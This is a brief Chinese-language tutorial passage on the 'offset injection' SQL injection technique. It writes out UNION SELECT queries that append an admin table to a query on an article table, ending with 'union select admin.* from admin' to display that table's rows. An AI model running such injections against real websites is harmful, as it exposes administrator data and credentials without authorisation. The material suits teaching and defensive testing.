 在使用位移注入这种注入方法，需要确定当前表的，字段数
表 article 的字段为 3 个
使用联合语句 把另外一个表联合进来查询
select * from article where id=1 union select 1,2,3 from admin
admin 的表的字段数同样也是 3 个 把 admin.* 替换 1,2,3
select * from article where id=1 union select admin.* from admin
语句并没有报错 因为列数一样 同样也会显示表 admin 里面的字段数据